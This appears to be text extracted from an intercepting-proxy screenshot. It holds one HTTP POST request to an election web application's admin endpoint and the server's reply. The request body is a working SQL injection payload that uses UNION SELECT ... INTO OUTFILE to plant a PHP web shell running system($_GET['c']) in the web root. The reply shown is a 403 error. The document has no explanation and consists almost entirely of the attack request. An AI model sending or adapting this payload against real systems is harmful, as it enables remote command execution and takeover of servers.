 Request
Pretty Raw Hex
\n
1 POST /election/admin/ajax/op_panitia.php HTTP/1.1
2 Host: 10.11.12.52
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.11.12.52/election/admin/panitia.php?_
8 X-Requested-With: XMLHttpRequest
9 Origin: http://10.11.12.52
10 DNT: 1
11 Sec-GPC: 1
12 Connection: keep-alive
13 Cookie: el_mass_adding=false; el_listing_siswa=5; el_listing_guru=5; el_listing_panitia=10; PHPSESSID=g9h2rvtos4f1acd0pf09kfunq8; el_lang=en-us
14 Priority: u=0
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 117
17
18 aksi=fetch&id=-1+union+select+1,2,3,"<%3fphp+system($_GET['c'])%3b+%3f>",5+into+outfile+'/var/www/html/shell.php'--+-
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 11 Mar 2025 18:37:17 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 26
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=UTF-8
11
12 {"code":"403","error":"1"}